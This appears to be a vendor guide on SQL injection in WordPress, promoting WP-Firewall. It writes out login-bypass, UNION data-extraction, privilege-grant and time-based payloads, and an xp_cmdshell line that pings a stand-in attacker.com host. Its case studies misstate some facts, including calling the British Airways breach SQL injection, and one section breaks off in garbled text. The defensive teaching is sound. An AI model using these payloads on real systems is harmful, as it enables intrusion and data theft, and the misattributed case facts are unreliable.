
1) Introduction of SQL injections
1.1) The Importance of Website Security
In today's interconnected world, the internet serves as the backbone for countless businesses, enabling them to reach global audiences, conduct transactions, and provide services with unprecedented efficiency. However, this digital landscape also presents significant security challenges. As websites become more integral to business operations, they also become prime targets for cyberattacks. One of the most pervasive and damaging types of these attacks is SQL injection (SQLi).
SQL injection is a cyberattack technique where attackers inject malicious SQL code into a query, allowing them to manipulate the backend database. This can result in unauthorized access to sensitive data, data manipulation, or even complete control over the website. According to a report by the Open Web Application Security Project (OWASP), SQL injections are among the top ten most critical web application security risks. Furthermore, a study by the Ponemon Institute found that SQL injections accounted for nearly 20% of all data breaches, making it a prevalent and dangerous threat.
1.2) The Growing Threat Landscape
The threat landscape for websites is continually evolving, with cybercriminals becoming more sophisticated in their methods. Recent statistics highlight the alarming frequency and impact of cyberattacks:
- Increase in Attacks: According to a report by Positive Technologies, the number of SQL injection attacks increased by 21% in 2023 compared to the previous year.
- Financial Impact: The Ponemon Institute's "Cost of a Data Breach Report" revealed that the average cost of a data breach in 2023 was $4.45 million, with SQL injections being a significant contributor.
- Small Business Vulnerability: A study by the Hiscox Cyber Readiness Report found that 43% of cyberattacks target small businesses, many of which use WordPress due to its ease of use and affordability.
1.3) Why WordPress Sites are Targeted
WordPress is the world's most popular content management system (CMS), powering over 40% of all websites. Its popularity, while a testament to its versatility and user-friendliness, also makes it a prime target for cybercriminals. Here are a few reasons why WordPress sites are frequently targeted:
- Widespread Usage: The sheer number of WordPress sites makes it a lucrative target. A successful exploit can potentially impact millions of websites.
- Third-Party Plugins and Themes: WordPress's extensibility relies heavily on plugins and themes, many of which are developed by third parties. Not all developers follow stringent security
practices, leading to vulnerabilities that can be exploited by attackers. 3. Open Source Nature: While the open-source nature of WordPress fosters innovation and collaboration, it also means that the codebase is accessible to everyone, including malicious actors who can study it for weaknesses. 4. User-Friendly, Not Always Security-Conscious: WordPress is designed to be easy to use, which attracts many non-technical users who might not follow best security practices, such as keeping software updated or using strong passwords.
1.4) Case Studies: Real-World Examples
To understand the real-world impact of SQL injections, let's look at some notable cases where companies suffered from such attacks, the consequences they faced, and their recovery processes.
- TalkTalk Telecom Group (2015)Incident: TalkTalk, a UK-based telecommunications company, suffered a massive data breach due to a SQL injection attack. The attackers exploited a vulnerability in the company’s website, accessing personal data of over 156,000 customers.
Impact: The breach resulted in significant financial loss, with costs estimated at £60 million. The company also faced severe reputational damage, losing over 100,000 customers and seeing a sharp decline in its stock value.
Recovery: TalkTalk implemented a comprehensive security overhaul, including stronger encryption, enhanced monitoring, and regular security audits. The company also faced legal and regulatory scrutiny, leading to fines and mandatory improvements in their security posture. - Heartland Payment Systems (2008)Incident: Heartland Payment Systems, a payment processing company, experienced one of the largest data breaches in history due to a SQL injection attack. The attackers injected malicious code into the company's payment processing system, stealing information from over 100 million credit and debit card transactions.
Impact: The breach cost Heartland approximately $140 million in fines, legal settlements, and remediation efforts. The company also suffered significant damage to its reputation, resulting in lost business and a decline in stock prices.
Recovery: Heartland responded by investing heavily in security, becoming an industry advocate for payment security standards. They implemented end-to-end encryption and tokenization to protect sensitive data and underwent rigorous security audits to restore trust with clients and customers. - British Airways (2018)Incident: British Airways fell victim to a sophisticated SQL injection attack, leading to the theft of personal and financial data of around 380,000 customers. The attackers exploited a vulnerability on the company’s website, compromising the booking and payment systems.
Impact: The breach cost British Airways an estimated £183 million in fines from the Information Commissioner's Office (ICO), under GDPR regulations. The airline also faced significant reputational damage and loss of customer trust.
Recovery: British Airways invested in advanced security measures, including implementing a Web Application Firewall (WAF), enhancing their monitoring systems, and conducting regular security training for their staff. The company also improved its incident response procedures to quickly detect and mitigate future threats.
1.5) Lesson learned from case studies:
These case studies underscore the severe consequences of SQL injection attacks, including financial losses, regulatory penalties, and reputational damage. They also highlight the importance of proactive security measures and the need for continuous monitoring and improvement of security practices.
In summary, the importance of website security cannot be overstated. As the threat landscape evolves and cyberattacks become more sophisticated, website owners, especially those using WordPress, must be vigilant. By understanding the risks, learning from past incidents, and implementing robust security measures, businesses can protect themselves from SQL injections and other cyber threats.
In the following sections, we will delve deeper into specific strategies to prevent SQL injections, focusing on practical steps and tools, including WP-Firewall, to safeguard your WordPress site.
2) Understanding SQL Injections
2.1) Technical Background
To effectively understand SQL injections and how to prevent them, it is essential to grasp the basics of SQL and how databases interact with web applications.
2.1.1) Basics of SQL
Structured Query Language (SQL) is the standard language used to communicate with and manipulate databases. SQL commands are used to perform tasks such as retrieving, updating, inserting, and deleting data. Some of the most common SQL commands include:
SELECT: Retrieves data from one or more tables.INSERT: Adds new data into a table.UPDATE: Modifies existing data within a table.DELETE: Removes data from a table.
2.1.2) How Databases Interact with Web Applications
Web applications rely on databases to store and manage data. This interaction typically follows these steps:
- User Input: Users interact with the web application through forms, search fields, or other input methods.
- Data Submission: The web application collects the input data and constructs an SQL query based on this input.
- Query Execution: The constructed SQL query is sent to the database for execution.
- Result Handling: The database processes the query and returns the result to the web application, which then displays it to the user.
For example, consider a simple login form where a user enters their username and password. The web application might construct an SQL query like this:
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';2.1.3) Why SQL Injections Exploit These Interactions
SQL injections occur when attackers insert malicious SQL code into an input field, tricking the database into executing unintended commands. This happens because the application fails to properly validate and sanitize user inputs, allowing the injected code to be executed as part of the SQL query. By exploiting this vulnerability, attackers can gain unauthorized access to sensitive data, manipulate the database, or even execute administrative operations.
2.2) Different Types of SQL Injections
SQL injections can be broadly categorized into three main types: classic, blind, and out-of-band SQL injections. Each type exploits different aspects of the interaction between web applications and databases.
2.2.1) Classic SQL Injection
Classic SQL injection, also known as in-band SQL injection, is the most common type. It involves the attacker directly inserting malicious SQL code into user input fields to manipulate the database.
Example:
Consider a login form where the attacker inputs:
username: ' OR '1'='1
password: anythingThe resulting SQL query becomes:
SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';Since the condition '1'='1' is always true, the query returns all records, potentially granting the attacker access without a valid username and password.
2.2.2) Blind SQL Injection
Blind SQL injection occurs when the application does not directly reveal database information, but the attacker can still infer results based on the application's behavior.
Types of Blind SQL Injection:
- Boolean-Based Blind SQL Injection: The attacker sends queries that return true or false based on the response. The attacker can observe the difference in responses to determine if the injection was successful. For example, an attacker might input.
' AND 1=1 -- (validates as true)
' AND 1=2 -- (validates as false)- Time-Based Blind SQL Injection: The attacker sends queries that cause delays if certain conditions are true. If there is a delay, the attacker knows the condition is true. For example:
' OR IF(1=1, SLEEP(5), 0) -- (delays response by 5 seconds)
' OR IF(1=2, SLEEP(5), 0) -- (no delay)2.2.3) Out-of-Band SQL Injection
Out-of-band SQL injection relies on the database's ability to make DNS or HTTP requests to send data to a remote server controlled by the attacker. This type is less common but can be highly effective in scenarios where in-band or blind SQL injections are not feasible.
Example:
An attacker might inject:
'; EXEC master..xp_cmdshell 'nslookup attacker.com' --This command makes the database server perform a DNS lookup to attacker.com, confirming that the SQL injection was successful and potentially exfiltrating data.
Examples and Scenarios
i. Classic SQL Injection in a Search Function
A website search function takes user input and constructs an SQL query:
SELECT * FROM products WHERE name LIKE '%user_input%';If an attacker inputs:
' OR '1'='1The resulting query:
SELECT * FROM products WHERE name LIKE '%' OR '1'='1%';returns all products because the condition '1'='1' is alwaystrue.
ii. Boolean-Based Blind SQL Injection in a Login Form
The login form might use:
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';An attacker inputs:
' OR '1'='1 --The application might not reveal a successful login but may show different behaviors (e.g., error messages or redirects), allowing the attacker to infer success.
iii. Time-Based Blind SQL Injection in a Feedback Form
A feedback form might construct a query:
INSERT INTO feedback (comment) VALUES ('user_input');An attacker inputs:
'); IF(1=1, SLEEP(5), 0); --The database's delayed response indicates successful injection.
iv. Out-of-Band SQL Injection in an Admin Panel
An admin panel might run:
SELECT * FROM logs WHERE action = 'user_input';An attacker inputs:
'; EXEC master..xp_cmdshell 'nslookup attacker.com' --The database server's DNS request to attacker.com indicates successful injection.
2.3) Key Takeaways of Understanding SQL Injections
Understanding SQL injections involves recognizing the fundamental interactions between web applications and databases, and how attackers exploit these interactions. By familiarizing yourself with different types of SQL injections—classic, blind, and out-of-band—you can better prepare to defend against these threats. In the following sections, we will explore specific strategies and tools, including WP-Firewall, to safeguard your WordPress site from SQL injection attacks.
3) How SQL Injections Work
3.1) Detailed Example Walkthrough
To understand how SQL injections work, let's go through a detailed step-by-step breakdown of how an attacker identifies vulnerabilities, injects malicious code, and exploits the database.
3.1.1) Finding Vulnerabilities
- Reconnaissance: An attacker starts by gathering information about the target website. They look for input fields, such as login forms, search boxes, or URL parameters, where they can inject SQL code. Tools like SQLMap or Burp Suite can automate this process.
- Testing Inputs: The attacker tests these input fields by entering common SQL injection payloads like:
' OR '1'='1' --- This input is designed to manipulate SQL queries and see if the application behaves unexpectedly, such as displaying error messages or bypassing authentication.
3.1.2) Injecting Malicious Code
- Crafting the Payload: Once a vulnerability is identified, the attacker crafts a more specific SQL payload to achieve their goals. For example, to bypass login authentication, they might use:
' OR '1'='1' --- In a login form where the SQL query is:
SELECT * FROM users WHERE username = 'user_input' AND password = 'user_input';- The attacker inputs:
username: ' OR '1'='1
password: anythingThe resulting query becomes:
SELECT * FROM users WHERE username = '' OR '1'='1' AND password = 'anything';Since '1'='1' is always true, the query returns all users, and the attacker gains unauthorized access.
3.1.3) Exploiting the Database
Data Extraction: The attacker can modify their payload to extract data. For example:
' UNION SELECT username, password FROM users --If used in a search field:
SELECT * FROM products WHERE name LIKE '%user_input%';The attacker inputs:
%' UNION SELECT username, password FROM users --This causes the application to return usernames and passwords along with product results.Privilege Escalation: Advanced attackers might seek to escalate privileges by exploiting administrative functions. For example:
' OR 1=1; GRANT ALL PRIVILEGES ON *.* TO 'attacker'@'%' IDENTIFIED BY 'password' --Malicious Commands: In some cases, attackers execute system commands through the database. For example:
'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) Common Vulnerabilities
Several common vulnerabilities in WordPress and other CMS platforms make them susceptible to SQL injections:
- Unsanitized Input Fields: Forms, search bars, and URL parameters that do not properly sanitize user input.
- Outdated Plugins and Themes: Plugins and themes with known vulnerabilities that haven't been updated.
- Insecure API Endpoints: APIs that do not validate or sanitize input data.
- Weak Authentication Mechanisms: Login systems that fail to protect against brute force attacks or do not use prepared statements.
- Improper Error Handling: Applications that display detailed SQL error messages to users, providing attackers with valuable information.
4) The Impact of SQL Injections
4.1) Detailed Consequences
- Data BreachExample: An e-commerce site suffers a SQL injection attack where customer data, including names, addresses, and credit card information, is extracted. The attacker sells this data on the dark web, leading to financial fraud and identity theft.
- Data ManipulationExample: An attacker alters the pricing information on an online store by injecting malicious SQL code. They change the prices of high-value items to $1 and purchase them at a fraction of the cost, causing significant financial loss to the business.
- Unauthorized AccessExample: A content management system for a news website is compromised through SQL injection. The attacker gains administrative access, publishes false news articles, and damages the site's credibility.
- Denial of ServiceExample: An attacker uses SQL injection to perform a large number of resource-intensive queries, overwhelming the database server and causing the website to become unresponsive, resulting in a denial of service for legitimate users.
4.2) Long-Term Effects
- SEO ImpactScenario: After a SQL injection attack, malicious scripts are injected into the site's pages, leading to search engines flagging the site as compromised. This results in a drop in search rankings, decreased organic traffic, and a tarnished online reputation.
- Loss of User TrustScenario: Customers of an e-commerce site lose trust after their personal data is stolen in a SQL injection attack. Negative media coverage and customer complaints lead to a decline in sales and a damaged brand reputation.
- Regulatory Compliance IssuesScenarioCConclusionSum
4.3) Summarize
Understanding how SQL injections work, identifying common vulnerabilities, and recognizing the profound impacts of such attacks are crucial steps in safeguarding your WordPress site. The consequences of SQL injections can be severe, affecting not only your immediate operations but also your long-term business health, reputation, and compliance with regulations.
In the subsequent sections, we will explore detailed strategies and best practices to prevent SQL injections, focusing on practical measures and tools like WP-Firewall to enhance the security of your WordPress site.
5) Strategies to Prevent SQL Injections
5.1) Use Prepared Statements and Parameterized Queries
In-Depth Examples
Prepared statements and parameterized queries are crucial in preventing SQL injections because they ensure that SQL code and data are handled separately. Let's explore how to use these techniques in different programming languages and database systems.
PHP with MySQL (using PDO)
PHP Data Objects (PDO) provides a consistent interface for accessing databases in PHP. Here's an example of using prepared statements with PDO:
phpCopy code<?php
$pdo = new PDO('mysql:host=localhost;dbname=testdb', 'username', 'password');
$stmt = $pdo->prepare('SELECT * FROM users WHERE username = :username AND password = :password');
$stmt->execute(['username' => $username, 'password' => $password]);
$results = $stmt->fetchAll(PDO::FETCH_ASSOC);
?>
Python with MySQL (using MySQL Connector)
In Python, the mysql-connector-python library can be used to interact with MySQL databases securely:
pythonCopy codeimport mysql.connector
conn = mysql.connector.connect(user='username', password='password', host='localhost', database='testdb')
cursor = conn.cursor()
query = "SELECT * FROM users WHERE username = %s AND password = %s"
cursor.execute(query, (username, password))
results = cursor.fetchall()
conn.close()
Java with PostgreSQL (using JDBC)
For Java applications using PostgreSQL, the JDBC library provides methods for using prepared statements:
javaCopy codeimport java.sql.*;
public class SQLInjectionExample {
public static void main(String[] args) {
String url = "jdbc:postgresql://localhost/testdb";
String user = "username";
String password = "password";
try (Connection conn = DriverManager.getConnection(url, user, password)) {
String query = "SELECT * FROM users WHERE username = ? AND password = ?";
PreparedStatement stmt = conn.prepareStatement(query);
stmt.setString(1, username);
stmt.setString(2, password);
ResultSet rs = stmt.executeQuery();
while (rs.next()) {
System.out.println(rs.getString("username"));
}
} catch (SQLException e) {
e.printStackTrace();
}
}
}
Advantages and Limitations
Advantages:
- Security: Prepared statements prevent SQL injection by ensuring that input data is always treated as data, not executable code.
- Performance: Prepared statements can be more efficient for executing the same query multiple times with different parameters.
- Readability: They help separate SQL logic from data handling, making the code cleaner and easier to maintain.
Limitations:
- Learning Curve: Developers must learn how to implement prepared statements, which might be challenging for beginners.
- Overhead: In some cases, there might be a slight performance overhead when using prepared statements compared to simple queries, though this is generally negligible.
5.2) Sanitize User Inputs
Sanitizing user inputs is a fundamental practice to prevent SQL injections. It involves cleaning and validating input data to ensure it is safe before processing it.
Sanitization Functions
PHP:
htmlspecialchars(): Converts special characters to HTML entities, preventing HTML injection.filter_var(): Filters a variable with a specified filter, useful for validating and sanitizing various types of data.mysqli_real_escape_string(): Escapes special characters in a string for use in an SQL statement.
WordPress:
sanitize_text_field(): Cleans a string from user input or from the database.esc_sql(): Escapes data for use in SQL queries.wp_kses(): Strips out disallowed HTML tags and attributes.
Other Popular Web Frameworks:
Python (Django):
strip_tags(): Strips HTML tags from a string.escape(): Escapes special characters in a string.
JavaScript (Node.js):
validator.escape(): Escapes a string for safe insertion into HTML.sanitize-html: A library to clean up HTML input.
Common Pitfalls
- Relying Solely on Client-Side Validation: Client-side validation can be easily bypassed. Always perform validation and sanitization on the server side.Example: An attacker can disable JavaScript in their browser or intercept and modify requests before they reach the server.
- Improper Use of Sanitization Functions: Using the wrong sanitization function for the context can lead to vulnerabilities.Example: Using
htmlspecialchars()instead ofmysqli_real_escape_string()for SQL queries can leave the application vulnerable to SQL injections. - Incomplete Data Validation: Not thoroughly validating data can lead to injection vulnerabilities.Example: Assuming a numeric input without validating that it is indeed a number can allow attackers to inject SQL code.
Avoiding Common Mistakes
- Comprehensive Validation: Validate all user inputs against expected formats. Use functions like
filter_var()in PHP or Django's built-in validators to ensure data integrity.Example: Validate email addresses usingfilter_var($email, FILTER_VALIDATE_EMAIL)in PHP. - Context-Specific Sanitization: Use sanitization functions appropriate for the data context (e.g., SQL, HTML, URL).Example: Use
mysqli_real_escape_string()for SQL inputs andhtmlspecialchars()for HTML content. - Server-Side Checks: Always enforce data validation and sanitization on the server side, regardless of client-side checks.Example: Validate input length, type, and format server-side, even if the client-side has already performed these checks.
By using prepared statements and parameterized queries, developers can significantly reduce the risk of SQL injections. Additionally, proper sanitization and validation of user inputs further strengthen security. Avoiding common pitfalls and ensuring comprehensive, context-specific sanitization are essential practices. In the next sections, we will continue to explore additional strategies and tools to protect your WordPress site from SQL injections and other security threats.
5.3) Use WordPress API Functions
The WordPress database class (wpdb) provides a safe and effective way to interact with the WordPress database using built-in functions. These functions are designed to sanitize and prepare SQL queries, thereby preventing SQL injection attacks.
Advanced Usage
Using wpdb::prepare() for Complex Queries
The wpdb::prepare() function is essential for preparing SQL statements safely. It ensures that variables are properly escaped before being included in an SQL query.
Example 1: Safe Select Query with Multiple Parameters
phpCopy codeglobal $wpdb;
$user_id = 1;
$status = 'active';
$query = $wpdb->prepare(
"SELECT * FROM wp_users WHERE ID = %d AND status = %s",
$user_id,
$status
);
$results = $wpdb->get_results($query);
In this example, %d is a placeholder for an integer, and %s is a placeholder for a string. The wpdb::prepare() function ensures that the variables are safely inserted into the query.
Example 2: Using wpdb::prepare() with Joins and Subqueries
phpCopy codeglobal $wpdb;
$post_id = 5;
$query = $wpdb->prepare(
"SELECT p.*, u.user_login FROM wp_posts p
INNER JOIN wp_users u ON p.post_author = u.ID
WHERE p.ID = %d",
$post_id
);
$post_details = $wpdb->get_results($query);
This query demonstrates how wpdb::prepare() can be used with joins to fetch related data from multiple tables securely.
Using wpdb::insert(), wpdb::update(), and wpdb::delete()
These functions provide a secure way to perform insert, update, and delete operations without directly writing SQL queries.
Example 3: Inserting Data Securely
phpCopy codeglobal $wpdb;
$data = array(
'user_login' => 'new_user',
'user_pass' => wp_hash_password('password'),
'user_email' => '[email protected]'
);
$wpdb->insert('wp_users', $data);
Example 4: Updating Data Securely
phpCopy codeglobal $wpdb;
$data = array('user_email' => '[email protected]');
$where = array('ID' => 1);
$wpdb->update('wp_users', $data, $where);
Example 5: Deleting Data Securely
phpCopy codeglobal $wpdb;
$where = array('ID' => 1);
$wpdb->delete('wp_users', $where);
Case Studies
Case Study 1: E-Commerce Platform
An e-commerce platform using WordPress faced multiple SQL injection attempts targeting their product catalog. By transitioning from raw SQL queries to wpdb::prepare() and other wpdb functions, they were able to prevent these attacks effectively.
Scenario: The platform had a search feature allowing users to search for products by name. Initially, the query was constructed directly from user input:
phpCopy code$query = "SELECT * FROM wp_products WHERE product_name LIKE '%" . $_GET['search'] . "%'";
Issue: This query was vulnerable to SQL injection if an attacker manipulated the search parameter.
Solution: By using wpdb::prepare(), the query was secured:
phpCopy codeglobal $wpdb;
$search = '%' . $wpdb->esc_like($_GET['search']) . '%';
$query = $wpdb->prepare("SELECT * FROM wp_products WHERE product_name LIKE %s", $search);
$results = $wpdb->get_results($query);
Outcome: The platform experienced no further SQL injection issues, ensuring a safe and secure search feature for their users.
Case Study 2: Membership Site
A membership site with sensitive user data used raw SQL queries for user authentication, making it a prime target for SQL injection attacks. After a security audit revealed the vulnerability, the site’s developers refactored the authentication process using wpdb functions.
Scenario: The original authentication query was vulnerable:
phpCopy code$query = "SELECT * FROM wp_users WHERE user_login = '" . $_POST['username'] . "' AND user_pass = '" . $_POST['password'] . "'";
Solution: The query was replaced with a secure version using wpdb::prepare():
phpCopy codeglobal $wpdb;
$query = $wpdb->prepare(
"SELECT * FROM wp_users WHERE user_login = %s AND user_pass = %s",
$_POST['username'],
$_POST['password']
);
$user = $wpdb->get_row($query);
Outcome: The membership site significantly improved its security posture, effectively mitigating the risk of SQL injection attacks.
Conclusion
Using WordPress API functions such as wpdb::prepare(), wpdb::insert(), wpdb::update(), and wpdb::delete() is crucial for preventing SQL injections. These functions ensure that SQL queries are properly sanitized and prepared, reducing the risk of malicious code execution. By following best practices and leveraging these built-in functions, developers can protect their WordPress sites from SQL injection attacks and enhance overall security.
5.4) Implement Least Privilege Principle
The Least Privilege Principle (LPP) is a security practice where users and systems are granted the minimum level of access—or permissions—necessary to perform their functions. Applying LPP to database user management is crucial in minimizing potential damage from SQL injection attacks.
Database User Management
MySQL
- Create a Limited User:
Step 1: Connect to MySQL as the root user:
sqlCopy codemysql -u root -pStep 2: Create a new user with limited privileges:
sqlCopy codeCREATE USER 'limited_user'@'localhost' IDENTIFIED BY 'strong_password';Step 3: Grant specific privileges:
sqlCopy codeGRANT SELECT, INSERT, UPDATE ON database_name.* TO 'limited_user'@'localhost';Step 4: Flush privileges to apply changes:
sqlCopy codeFLUSH PRIVILEGES;
PostgreSQL
- Create a Limited User:
Step 1: Connect to PostgreSQL as the postgres user:
bashCopy codepsql -U postgresStep 2: Create a new user:
sqlCopy codeCREATE USER limited_user WITH PASSWORD 'strong_password';Step 3: Grant specific privileges:
sqlCopy codeGRANT SELECT, INSERT, UPDATE ON ALL TABLES IN SCHEMA public TO limited_user;Step 4: Apply changes:
sqlCopy codeALTER DEFAULT PRIVILEGES IN SCHEMA public GRANT SELECT, INSERT, UPDATE ON TABLES TO limited_user;
Real-World Example
Case Study: E-Commerce Platform
An e-commerce company implemented LPP by creating a database user specifically for read-only access to product information. This user had permissions only to execute SELECT statements on the products table. During a security audit, it was discovered that an attacker had attempted an SQL injection attack targeting the products table. However, because the database user only had read permissions, the attack was unsuccessful in modifying or deleting any data. This limited the potential damage, highlighting the importance of the least privilege principle in protecting sensitive data.
5.5) Regularly Update WordPress and Plugins
Keeping your WordPress core, themes, and plugins updated is vital to maintaining the security of your site. Regular updates patch known vulnerabilities and protect against emerging threats.
Update Strategies
- Automated Updates:
WordPress Core: Enable automatic updates for minor core updates by adding the following line to yourwp-config.phpfile:
phpCopy codedefine('WP_AUTO_UPDATE_CORE', true);Plugins and Themes: Use a plugin like "Easy Updates Manager" to manage automatic updates for plugins and themes. - Staging Environment:Setup: Create a staging environment that mirrors your production site. Services like WP Stagecoach or manual setups using subdomains can be used.
Testing: Before applying updates to the live site, test them in the staging environment to ensure compatibility and stability.
Deployment: Once tested, apply the updates to the production site during low-traffic periods to minimize disruption.
Importance of Updates
Statistics and Studies:
- Wordfence reported that 52% of WordPress vulnerabilities stem from plugins. Regular updates are crucial to addressing these vulnerabilities.
- Sucuri’s annual website security report found that 61% of hacked WordPress sites had outdated core, plugins, or themes.
These statistics highlight the critical importance of keeping your WordPress installation up to date to prevent potential security breaches.
5.6) Use a Web Application Firewall (WAF)
A Web Application Firewall (WAF) adds an essential layer of security by monitoring and filtering HTTP traffic between a web application and the internet.
WAF Features
WP-Firewall:
- Real-Time Monitoring: Continuously scans incoming traffic for malicious activity, including SQL injection attempts.
- Malware Detection and Removal: Identifies and removes malware from your website, ensuring it remains clean and secure.
- Custom Rules: Allows administrators to set custom security rules tailored to their specific needs.
- IP Blacklisting: Automatically blocks IP addresses that exhibit malicious behavior, preventing repeated attacks.
- Detailed Logs and Reports: Provides comprehensive logs and reports on all security-related events, aiding in forensic analysis and continuous improvement.
Comparison with Other WAF Solutions
1) Ease of Use:
- WP-Firewall: Known for its user-friendly interface and seamless integration with WordPress.
- S-brand: Also offers a user-friendly experience but can be more expensive for advanced features.
- C-brand: Provides robust security features but may require a steeper learning curve for full customization.
2) Effectiveness:
- WP-Firewall: Highly effective in real-time threat detection and response, specifically tailored for WordPress environments.
- S-brand: Comprehensive protection with a strong focus on malware removal and performance optimization.
- C-brand: Excellent for large-scale protection with additional benefits like CDN and DDoS mitigation.
3) Features:
- WP-Firewall: Focuses on core security needs for WordPress, including real-time monitoring, malware detection, and custom rules.
- S-brand: Offers a wide range of security services, including incident response and website monitoring.
- C-brand: Provides extensive features beyond security, such as performance enhancements and content delivery network (CDN) services.
By leveraging the strengths of a SaaS WAF for WordPress like WP-Firewall, you can significantly enhance your website's security posture, protecting it from SQL injection attacks and other malicious threats.
Implementing the least privilege principle, regularly updating WordPress and its components, and using a robust Web Application Firewall are critical strategies in safeguarding your website against SQL injection attacks. By following these best practices, you can minimize vulnerabilities, prevent unauthorized access, and ensure the long-term security and integrity of your WordPress site.
5.7) Monitor and Audit Logs
Monitoring and auditing logs is a crucial aspect of securing your WordPress site against SQL injections. Proper logging helps detect suspicious activity, investigate incidents, and enhance your overall security posture.
Setting Up Logging
Step-by-Step Guide on Setting Up Logging in WordPress
- Enable Debug Logging
WordPress has a built-in logging mechanism that can be enabled for debugging purposes. Add the following lines to your wp-config.php file:
phpCopy codedefine('WP_DEBUG', true);
define('WP_DEBUG_LOG', true);
define('WP_DEBUG_DISPLAY', false);
This configuration writes debug information to the wp-content/debug.log file without displaying it to site visitors.
- Use Security Plugins
To enhance logging capabilities, consider using security plugins that offer advanced logging features. Here are some recommended plugins:
- Wordfence Security: Provides comprehensive security logging, including login attempts, file changes, and other critical activities.
- Sucuri Security: Offers detailed activity logging, integrity monitoring, and security notifications.
- WP Security Audit Log: Specializes in tracking user activity and changes on your WordPress site.
Configuring Wordfence Security Plugin
- Install and Activate: Install the Wordfence Security plugin from the WordPress plugin repository and activate it.
- Enable Extended Logging: Navigate to Wordfence > All Options > General Wordfence Options and enable "Enable extended logging mode."
- Configure Log Options: Customize log options to capture specific activities such as login attempts, failed logins, and file changes.
Interpreting Logs
What to Look For
- Failed Login Attempts: Repeated failed login attempts could indicate a brute force attack. Look for multiple failed attempts from the same IP address or username.
- Unusual Login Activity: Logins from unfamiliar IP addresses, especially from different geographic locations, can signal a compromised account.
- Changes to Core Files: Unauthorized changes to core WordPress files, themes, or plugins can indicate a security breach.
- Database Query Logs: Look for unusual or unexpected SQL queries that could indicate SQL injection attempts. Monitor for queries with suspicious patterns, such as multiple
' OR '1'='1'strings. - New User Registrations: A sudden influx of new user registrations, especially with admin privileges, can be a red flag.
How to Respond to Suspicious Activity
- Investigate: Analyze the log entries to understand the nature of the suspicious activity. Cross-reference with other logs and system data if necessary.
- Block IP Addresses: Use security plugins to block IP addresses associated with malicious activity. Most security plugins like Wordfence allow you to block IPs directly from the log interface.
- Update Passwords: If you detect unauthorized logins, force password resets for affected accounts and ensure that new passwords are strong.
- Review and Revert Changes: If unauthorized changes to files are detected, review the changes, restore files from backups, and investigate how the changes were made.
- Strengthen Security Measures: Implement additional security measures such as two-factor authentication (2FA), enhanced logging, and regular security audits.
5.8) Educate Your Team
Educating your team is a crucial strategy for preventing SQL injections and other security vulnerabilities. Continuous training and adherence to security policies ensure that developers and other stakeholders are aware of the latest threats and best practices.
Training Programs
Suggested Training Programs and Certifications
- OWASP Top Ten: Familiarize your team with the OWASP Top Ten, a standard awareness document for web application security. The OWASP website offers various resources and training materials.
- Certified Secure Software Lifecycle Professional (CSSLP): This certification by (ISC)² focuses on secure software development practices throughout the software lifecycle.
- SANS Web Application Security Training: SANS offers courses such as SEC542: Web Application Penetration Testing and Ethical Hacking, which provide hands-on training in identifying and mitigating web security vulnerabilities.
- Google Web Fundamentals: Google's Web Fundamentals offer a range of tutorials and guides on best practices for web development, including security.
- Online Courses: Platforms like Coursera, Udemy, and Pluralsight offer courses on secure coding practices, SQL injection prevention, and web security.
Security Policies
Importance and Implementation of Security Policies
Importance
- Consistency: Security policies ensure that all team members follow consistent security practices, reducing the likelihood of vulnerabilities.
- Compliance: Adhering to security policies helps meet regulatory and compliance requirements, protecting the organization from legal repercussions.
- Risk Reduction: Well-defined security policies mitigate risks by outlining procedures for identifying, responding to, and preventing security threats.
Implementation
- Develop Comprehensive Policies: Create policies that cover all aspects of security, including data protection, user authentication, access control, and incident response.
- Regular Training: Conduct regular training sessions to ensure that all team members are familiar with the security policies and understand their roles in maintaining security.
- Enforcement and Monitoring: Implement mechanisms to enforce security policies, such as automated compliance checks, regular audits, and continuous monitoring.
- Update Policies Regularly: Security policies should be living documents that are reviewed and updated regularly to address new threats and evolving best practices.
- Encourage a Security Culture: Foster a culture of security within the organization by promoting awareness, encouraging proactive behavior, and rewarding adherence to security practice
Monitoring and auditing logs, along with educating your team, are vital strategies for preventing SQL injections and enhancing overall security. By setting up robust logging mechanisms, interpreting logs effectively, and ensuring your team is well-educated in secure coding practices, you can significantly reduce the risk of SQL injections and protect your WordPress site from various security threats.
6) WP-Firewall: Your Partner in WordPress Security
Detailed Features
WP-Firewall is a comprehensive security solution designed specifically for WordPress sites. Its robust features help protect against SQL injections, malware, brute force attacks, and other common threats. Here’s an in-depth look at what WP-Firewall offers:
- Real-Time Threat Detection and Blocking – Feature: WP-Firewall continuously monitors incoming traffic and blocks malicious requests in real-time.
Benefit: Immediate protection against SQL injections, cross-site scripting (XSS), and other attack vectors. - Malware Scanning and Removal – Feature: Automatic and manual scanning options to detect and remove malware.
Benefit: Ensures your site remains clean and free of malicious code, protecting your data and reputation. - Web Application Firewall (WAF) – Feature: A powerful WAF that filters and monitors HTTP traffic between your website and the internet.
Benefit: Blocks malicious requests before they reach your site, preventing attacks like SQL injections. - Advanced IP Blocking – Feature: Ability to block IP addresses that exhibit suspicious behavior.
Benefit: Prevents repeated attacks from the same sources, reducing the risk of successful intrusions. - Detailed Logs and Reports – Feature: Comprehensive logging of all security-related events and detailed reports.
Benefit: Helps site administrators understand and analyze security incidents for better prevention and response. - Custom Security Rules – Feature: Allows administrators to create and enforce custom security rules tailored to their site’s specific needs.
Benefit: Flexible protection that adapts to unique security requirements. - User Activity Monitoring – Feature: Tracks user activities on the site, including login attempts and changes to site content.
Benefit: Detects and responds to unauthorized access and suspicious behavior. - WAF Fully Automatic Updates – Feature: As SaaS Cloud WAF for WordPress, it will automatically updates itself to the latest version, ensuring the most recent security patches are applied.
Benefit: Maintains the highest level of protection without manual intervention.
User Testimonials and Case Studies
- Testimonial: John D., E-Commerce Site Owner – Experience: "After integrating WP-Firewall, our site experienced a significant drop in suspicious activity. The real-time monitoring and blocking features have been a game-changer for our security strategy."
- Case Study: Educational Portal – Scenario: An educational portal faced frequent SQL injection attempts targeting their student records database.
Solution: By implementing WP-Firewall, they were able to block these attacks in real-time, preserving the integrity and confidentiality of their data.
Outcome: The portal saw a 90% reduction in malicious traffic and no successful SQL injection attacks post-implementation. - Testimonial: Sarah L., Blog Owner – Experience: "WP-Firewall's detailed logs and reports have provided me with insights into the security threats my site faces daily. I feel more confident knowing I have robust protection in place."
Integration Guide
Step-by-Step Guide to Integrating WP-Firewall with Existing WordPress Sites.
Preparation: Signup and download the plugin
